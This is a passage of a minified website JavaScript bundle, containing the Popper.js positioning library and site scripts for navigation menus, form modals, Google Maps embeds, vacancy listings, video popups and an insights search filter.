 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function a(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function r(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),i=t.overflow,n=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(i+o+n)?e:l(r(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var d=i&&!(!window.MSInputMethodContext||!document.documentMode),u=i&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?d:10===e?u:d||u}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===s(i,"position")?h(i):i:e?e.ownerDocument.documentElement:document.documentElement}function p(e){return null!==e.parentNode?p(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,o=i?t:e,a=document.createRange();a.setStart(n,0),a.setEnd(o,0);var s,r,l=a.commonAncestorContainer;if(e!==l&&t!==l||n.contains(o))return"BODY"===(r=(s=l).nodeName)||"HTML"!==r&&h(s.firstElementChild)!==s?h(l):l;var c=p(e);return c.host?m(c.host,t):m(e,p(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"===i||"HTML"===i){var n=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||n)[t]}return e[t]}function v(e,t){var i="x"===t?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+n+"Width"])}function b(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],f(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,i=e.documentElement,n=f(10)&&getComputedStyle(i);return{height:b("Height",t,i,n),width:b("Width",t,i,n)}}var y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),k=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function C(e){return x({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var i=g(e,"top"),n=g(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},a="HTML"===e.nodeName?w(e.ownerDocument):{},r=a.width||e.clientWidth||o.width,l=a.height||e.clientHeight||o.height,c=e.offsetWidth-r,d=e.offsetHeight-l;if(c||d){var u=s(e);c-=v(u,"x"),d-=v(u,"y"),o.width-=c,o.height-=d}return C(o)}function S(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=f(10),o="HTML"===t.nodeName,a=T(e),r=T(t),c=l(e),d=s(t),u=parseFloat(d.borderTopWidth),h=parseFloat(d.borderLeftWidth);i&&o&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var p=C({top:a.top-r.top-u,left:a.left-r.left-h,width:a.width,height:a.height});if(p.marginTop=0,p.marginLeft=0,!n&&o){var m=parseFloat(d.marginTop),v=parseFloat(d.marginLeft);p.top-=u-m,p.bottom-=u-m,p.left-=h-v,p.right-=h-v,p.marginTop=m,p.marginLeft=v}return(n&&!i?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(p=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),o=g(t,"left"),a=i?-1:1;return e.top+=n*a,e.bottom+=n*a,e.left+=o*a,e.right+=o*a,e}(p,t)),p}function E(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function O(e,t,i,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a={top:0,left:0},d=o?E(e):m(e,c(t));if("viewport"===n)a=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=S(e,i),o=Math.max(i.clientWidth,window.innerWidth||0),a=Math.max(i.clientHeight,window.innerHeight||0),s=t?0:g(i),r=t?0:g(i,"left");return C({top:s-n.top+n.marginTop,left:r-n.left+n.marginLeft,width:o,height:a})}(d,o);else{var u=void 0;"scrollParent"===n?"BODY"===(u=l(r(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===n?e.ownerDocument.documentElement:n;var f=S(u,d,o);if("HTML"!==u.nodeName||function e(t){var i=t.nodeName;if("BODY"===i||"HTML"===i)return!1;if("fixed"===s(t,"position"))return!0;var n=r(t);return!!n&&e(n)}(d))a=f;else{var h=w(e.ownerDocument),p=h.height,v=h.width;a.top+=f.top-f.marginTop,a.bottom=p+f.top,a.left+=f.left-f.marginLeft,a.right=v+f.left}}var b="number"==typeof(i=i||0);return a.left+=b?i:i.left||0,a.top+=b?i:i.top||0,a.right-=b?i:i.right||0,a.bottom-=b?i:i.bottom||0,a}function N(e,t,i,n,o){var a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=O(i,n,a,o),r={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(r).map(function(e){return x({key:e},r[e],{area:(t=r[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function I(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return S(i,n?E(t):m(t,c(i)),n)}function A(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,i){i=i.split("-")[0];var n=A(e),o={width:n.width,height:n.height},a=-1!==["right","left"].indexOf(i),s=a?"top":"left",r=a?"left":"top",l=a?"height":"width",c=a?"width":"height";return o[s]=t[s]+t[l]/2-n[l]/2,o[r]=i===r?t[r]-n[c]:t[P(r)],o}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function M(e,t,i){return(void 0===i?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===i});var n=L(e,function(e){return e[t]===i});return e.indexOf(n)}(e,"name",i))).forEach(function(e){e.function;var i=e.function||e.fn;e.enabled&&a(i)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=i(t,e))}),t}function z(e,t){return e.some(function(e){var i=e.name;return e.enabled&&i===t})}function $(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=t[n],a=o?""+o+i:e;if(void 0!==document.body.style[a])return a}return null}function j(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,i,n){i.updateBound=n,j(e).addEventListener("resize",i.updateBound,{passive:!0});var o=l(e);return function e(t,i,n,o){var a="BODY"===t.nodeName,s=a?t.ownerDocument.defaultView:t;s.addEventListener(i,n,{passive:!0}),a||e(l(s.parentNode),i,n,o),o.push(s)}(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,j(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function F(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function W(e,t){Object.keys(t).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&F(t[i])&&(n="px"),e.style[i]=t[i]+n})}var B=i&&/Firefox/i.test(navigator.userAgent);function U(e,t,i){var n=L(e,function(e){return e.name===t}),o=!!n&&e.some(function(e){return e.name===i&&e.enabled&&e.order<n.order});if(!o);return o}var q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=q.slice(3);function Y(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=V.indexOf(e),n=V.slice(i+1).concat(V.slice(0,i));return t?n.reverse():n}var X={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(e,t,i,n){var o=[0,0],a=-1!==["right","left"].indexOf(n),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),r=s.indexOf(L(s,function(e){return-1!==e.search(/,|\s/)}));s[r]&&s[r].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==r?[s.slice(0,r).concat([s[r].split(l)[0]]),[s[r].split(l)[1]].concat(s.slice(r+1))]:[s];return(c=c.map(function(e,n){var o=(1===n?!a:a)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,i,n){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),a=+o[1],s=o[2];if(!a)return e;if(0===s.indexOf("%")){var r=void 0;switch(s){case"%p":r=i;break;case"%":case"%r":default:r=n}return C(r)[t]/100*a}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*a;return a}(e,o,t,i)})})).forEach(function(e,t){e.forEach(function(i,n){F(i)&&(o[t]+=i*("-"===e[n-1]?-1:1))})}),o}var K={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var o=e.offsets,a=o.reference,s=o.popper,r=-1!==["bottom","top"].indexOf(i),l=r?"left":"top",c=r?"width":"height",d={start:k({},l,a[l]),end:k({},l,a[l]+a[c]-s[c])};e.offsets.popper=x({},s,d[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i=t.offset,n=e.placement,o=e.offsets,a=o.popper,s=o.reference,r=n.split("-")[0],l=void 0;return l=F(+i)?[+i,0]:Q(i,a,s,r),"left"===r?(a.top+=l[0],a.left-=l[1]):"right"===r?(a.top+=l[0],a.left+=l[1]):"top"===r?(a.left+=l[0],a.top-=l[1]):"bottom"===r&&(a.left+=l[0],a.top+=l[1]),e.popper=a,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||h(e.instance.popper);e.instance.reference===i&&(i=h(i));var n=$("transform"),o=e.instance.popper.style,a=o.top,s=o.left,r=o[n];o.top="",o.left="",o[n]="";var l=O(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);o.top=a,o.left=s,o[n]=r,t.boundaries=l;var c=t.priority,d=e.offsets.popper,u={primary:function(e){var i=d[e];return d[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(d[e],l[e])),k({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=d[i];return d[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(d[i],l[e]-("right"===e?d.width:d.height))),k({},i,n)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";d=x({},d,u[t](e))}),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,o=e.placement.split("-")[0],a=Math.floor,s=-1!==["top","bottom"].indexOf(o),r=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return i[r]<a(n[l])&&(e.offsets.popper[l]=a(n[l])-i[c]),i[l]>a(n[r])&&(e.offsets.popper[l]=a(n[r])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return e;var o=e.placement.split("-")[0],a=e.offsets,r=a.popper,l=a.reference,c=-1!==["left","right"].indexOf(o),d=c?"height":"width",u=c?"Top":"Left",f=u.toLowerCase(),h=c?"left":"top",p=c?"bottom":"right",m=A(n)[d];l[p]-m<r[f]&&(e.offsets.popper[f]-=r[f]-(l[p]-m)),l[f]+m>r[p]&&(e.offsets.popper[f]+=l[f]+m-r[p]),e.offsets.popper=C(e.offsets.popper);var g=l[f]+l[d]/2-m/2,v=s(e.instance.popper),b=parseFloat(v["margin"+u]),w=parseFloat(v["border"+u+"Width"]),y=g-e.offsets.popper[f]-b-w;return y=Math.max(Math.min(r[d]-m,y),0),e.arrowElement=n,e.offsets.arrow=(k(i={},f,Math.round(y)),k(i,h,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(z(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=O(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],o=P(n),a=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case X.FLIP:s=[n,o];break;case X.CLOCKWISE:s=Y(n);break;case X.COUNTERCLOCKWISE:s=Y(n,!0);break;default:s=t.behavior}return s.forEach(function(r,l){if(n!==r||s.length===l+1)return e;n=e.placement.split("-")[0],o=P(n);var c=e.offsets.popper,d=e.offsets.reference,u=Math.floor,f="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),h=u(c.left)<u(i.left),p=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),v="left"===n&&h||"right"===n&&p||"top"===n&&m||"bottom"===n&&g,b=-1!==["top","bottom"].indexOf(n),w=!!t.flipVariations&&(b&&"start"===a&&h||b&&"end"===a&&p||!b&&"start"===a&&m||!b&&"end"===a&&g),y=!!t.flipVariationsByContent&&(b&&"start"===a&&p||b&&"end"===a&&h||!b&&"start"===a&&g||!b&&"end"===a&&m),_=w||y;(f||v||_)&&(e.flipped=!0,(f||v)&&(n=s[l+1]),_&&(a=function(e){return"end"===e?"start":"start"===e?"end":e}(a)),e.placement=n+(a?"-"+a:""),e.offsets.popper=x({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=M(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,o=n.popper,a=n.reference,s=-1!==["left","right"].indexOf(i),r=-1===["top","left"].indexOf(i);return o[s?"left":"top"]=a[i]-(r?o[s?"width":"height"]:0),e.placement=P(t),e.offsets.popper=C(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,o=e.offsets.popper,a=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,s=void 0!==a?a:t.gpuAcceleration,r=h(e.instance.popper),l=T(r),c={position:o.position},d=function(e,t){var i=e.offsets,n=i.popper,o=i.reference,a=Math.round,s=Math.floor,r=function(e){return e},l=a(o.width),c=a(n.width),d=-1!==["left","right"].indexOf(e.placement),u=-1!==e.placement.indexOf("-"),f=t?d||u||l%2==c%2?a:s:r,h=t?a:r;return{left:f(l%2==1&&c%2==1&&!u&&t?n.left-1:n.left),top:h(n.top),bottom:h(n.bottom),right:f(n.right)}}(e,window.devicePixelRatio<2||!B),u="bottom"===i?"top":"bottom",f="right"===n?"left":"right",p=$("transform"),m=void 0,g=void 0;if(g="bottom"===u?"HTML"===r.nodeName?-r.clientHeight+d.bottom:-l.height+d.bottom:d.top,m="right"===f?"HTML"===r.nodeName?-r.clientWidth+d.right:-l.width+d.right:d.left,s&&p)c[p]="translate3d("+m+"px, "+g+"px, 0)",c[u]=0,c[f]=0,c.willChange="transform";else{var v="bottom"===u?-1:1,b="right"===f?-1:1;c[u]=g*v,c[f]=m*b,c.willChange=u+", "+f}var w={"x-placement":e.placement};return e.attributes=x({},w,e.attributes),e.styles=x({},c,e.styles),e.arrowStyles=x({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return W(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&W(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,o){var a=I(o,t,e,i.positionFixed),s=N(i.placement,a,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",s),W(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},G=function(){function e(t,i){var n=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=o(this.update.bind(this)),this.options=x({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(x({},e.Defaults.modifiers,s.modifiers)).forEach(function(t){n.options.modifiers[t]=x({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return x({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&a(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return _(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=N(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=M(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,z(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[$("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();G.Utils=("undefined"!=typeof window?window:e).PopperUtils,G.placements=q,G.Defaults=K,t.default=G}.call(t,i(67))},function(e,t){var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){"use strict";var n=i(69),o=function(e){this.routes=e};o.prototype.fire=function(e,t,i){void 0===t&&(t="init"),document.dispatchEvent(new CustomEvent("routed",{bubbles:!0,detail:{route:e,fn:t}}));var n=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];n&&this.routes[e][t](i)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(n.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,i){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,i){"use strict";(function(e){var n=i(71),o=i(72),a=i(73),s=i(74),r=i(75),l=i(4),c=i(5),d=i(76),u=i(6),f=i.n(u),h=i(79),p=i(80),m=i(81),g=i(1),v=i(82),b=i(60);t.a={iconInner:null,init:function(){n.a.init(),o.a.init(),a.a.init(),s.a.init(),r.a.init(),c.a.init(),p.a.init(),m.a.init(),g.a.init(),v.a.init(),b.a.init();var t=this;e(".pardot-iframe").length>0&&e(".pardot-iframe").each(function(){e(this).on("load",function(){f.a.iframeResizer({log:!1},this)})});var i=d.LoaderOptions,l=new d.Loader("AIzaSyBKxwjQnKUh0fL75sUCKFirEobRUz93YfM",i);e(".gmap").length>0&&l.load().then(function(t){document.querySelectorAll(".gmap")&&e(".gmap").each(function(){var i=e(this).data("lat"),n=e(this).data("lng"),o=e(this).data("zoom"),a=new t.maps.Map(this,{center:{lat:i,lng:n},zoom:o});new t.maps.Marker({position:{lat:i,lng:n},map:a})})}),e(".load-more-vacancies").on("click",function(){var t=e(this).parent(".vacancy-list").first(),i=e(t).find(".vacancy").length,n=e(this).data("n");e(t).find(".vacancy:lt("+(n+3)+")").fadeIn(),e(this).data("n",n+3),n+3>=i&&e(this).fadeOut()}),e(document).on("click",function(t){e(t.target).closest(".phone-numbers").length>0||e(t.target).closest("a.phone").length>0||e(".phone-numbers").is(":hidden")||e(".phone-numbers").fadeOut()}),e("a.phone").on("click",function(t){t.preventDefault(),e(".phone-numbers").fadeToggle(function(){e(this).is(":hidden")?(e(".search-field").trigger("blur"),g.a.send_event("phone_button_click","","close","","",window.location.href)):g.a.send_event("phone_button_click","","open","","",window.location.href)})}),e(".phone-numbers a").on("click",function(){g.a.send_event("phone_number_click",e(this).text(),"click","",e(this).attr("href"),window.location.href)}),e(".show-form").on("click",function(t){t.preventDefault();var i=e(this).data("title"),n=e(this).data("form"),o=e(this).data("form-type"),a=e(this).data("form-title"),s=e("#pardot-modal").find("iframe");e("#pardot-modal .modal-title").html(i),s.attr("src",n),e(s).attr("data-form-type",o),e(s).attr("data-form-title",a),e("#pardot-modal").modal("show")}),e(".carousel").each(function(){var t=e(this).data("autoplay-speed");e(this).slick({arrows:!1,dots:!0,autoplay:!0,infinite:!0,autoplaySpeed:t}).on("afterChange",function(i,n){var o;(o=e('div[data-slick-index="'+n.currentSlide+'"]').find(".slide").first().data("autoplay-speed"))||(o=t),e(".carousel").slick("setOption","autoplaySpeed",o)})}),e(".vimeo").on("click",function(t){t.preventDefault();var i=e(this).data("video"),n=e(".vimeo-popup");e(n).find("iframe").attr("src",i),e(n).fadeIn()}),e(".vimeo-popup .close, .vimeo-popup").on("click",function(t){t.preventDefault;var i=e(".vimeo-popup"),n=e(this).find(".vimeo-player iframe");e(i).fadeOut(),e(n).attr("src","").html("")}),e(".hamburger").click(function(t){t.preventDefault(),e(".container-search-header").fadeOut(),e(this).hasClass("is-active")?(e(".navigation-wrapper").addClass("fade-out"),setTimeout(function(){e(".navigation-wrapper").removeClass("fade-out")},500),e(".navigation-wrapper").removeClass("is-active")):(e(".navigation-wrapper").removeClass("fade-out"),e(".navigation-wrapper").addClass("fade-in"),setTimeout(function(){e(".navigation-wrapper").removeClass("fade-in"),e(".navigation-wrapper").addClass("is-active")},500)),e(this).toggleClass("is-active"),e("html").toggleClass("mobilenav-is-active"),t.stopPropagation()}),e("[id^=collapse_block]").on("show.bs.collapse",function(){var i=e(this).parents(".card").first().find("button svg");i.attr("data-icon","minus-circle"),t.iconInner=e(i).parent(".icon-inner"),e(t.iconInner).addClass("rotate")}),e("[id^=collapse_block]").on("hide.bs.collapse",function(){e(this).parents(".card").first().find("button svg").attr("data-icon","plus-circle"),e(t.iconInner).removeClass("rotate"),t.iconInner=null}),e(".pDefault").on("click",function(e){e.preventDefault()})},finalize:function(){l.a.init(),h.a.init()}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){var n,o,a,s=i(3),r=i(1);function l(t){e(t).removeClass("dropdown-active"),e(t).find(".dropdown-menu").first().stop(!0,!0).slideUp()}t.a={init:function(){this.set_behaviour(),this.set_resize()},set_behaviour:function(){e("body").on({mouseenter:function(){if(Object(s.a)()>1199){var t=this;clearTimeout(o),t!=a&&l(a),n=setTimeout(function(){e(t).addClass("dropdown-active"),e("body").addClass("nav-open nav-transition"),e(t).find(".dropdown-menu").first().stop(!0,!0).slideDown()},300)}},mouseleave:function(){if(Object(s.a)()>1199){var t=this;a=this,clearTimeout(n),o=setTimeout(function(){l(t),e("body").removeClass("nav-open nav-transition")},500)}}},"#menu-primary-navigation > li.menu-item-has-children"),e(".close-submenu").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parents(".slide-open").first().removeClass("slide-open"))}),e(".menu-item-has-children > a").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parent(".menu-item-has-children").find(".dropdown-menu").addClass("slide-open"),e(this).toggleClass("open"))}),e(".megamenu .menu-item-has-children > a").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parent(".menu-item-has-children").find(".megamenu-submenu").first().addClass("slide-open"),e(this).toggleClass("open"))}),e("#menu-primary-navigation a").on("click",function(){r.a.send_event("header_navigation",e(this).text().trim(),"click","",e(this).attr("href"),window.location.href)}),e(".footer-navigation a").on("click",function(){r.a.send_event("footer_navigation",e(this).text().trim(),"click","",e(this).attr("href"),window.location.href)})},set_resize:function(){var t=e(window).width();e(window).on("resize",function(){e(window).width()!=t&&(e(".dropdown-menu").removeAttr("style"),e(".navigation-wrapper, .hamburger").removeClass("is-active"),t=e(window).width())})}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(3);t.a={term:null,taxonomy:null,sort:null,search:null,page:1,base:null,id:null,sort_select:e("#insight_sort"),term_select:e("#insight_term"),search_input:e("#insight_search"),init:function(){this.set_values(),this.set_events()},set_values:function(){e(this.term_select).length>0&&(this.term=e(this.term_select).selectpicker("val")),this.sort=e(this.sort_select).selectpicker("val"),this.base=e(".controls").data("base"),this.id=e(".controls").data("id")},set_events:function(){var t=this;e(this.sort_select).on("changed.bs.select",function(){t.set_sort_value(),t.refresh_results()}),e(this.term_select).on("changed.bs.select",function(){t.set_term_value(),t.refresh_results()}),Object(o.a)()>1199&&(e(this.search_input).on("focus",function(){e(this).addClass("active"),e(".search-icon").fadeOut("fast"),e(".search-clear").fadeIn("fast")}),e(this.search_input).on("blur",function(){e(this).removeClass("active"),e(".search-icon").fadeIn("fast"),e(".search-clear").fadeOut("fast")})),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"))});var 